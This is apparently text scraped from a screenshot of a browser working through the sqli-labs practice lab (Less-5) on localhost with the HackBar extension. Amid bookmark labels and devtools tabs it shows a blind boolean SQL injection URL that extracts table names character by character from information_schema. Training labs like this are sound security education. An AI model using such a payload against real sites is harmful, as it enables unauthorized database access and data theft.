 127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where...
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译 上网工具加语言环境 资
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
cryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-5/?
id=1%27and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),1,1))%3E100--+
Post data Referer User Agent Cookies Clear All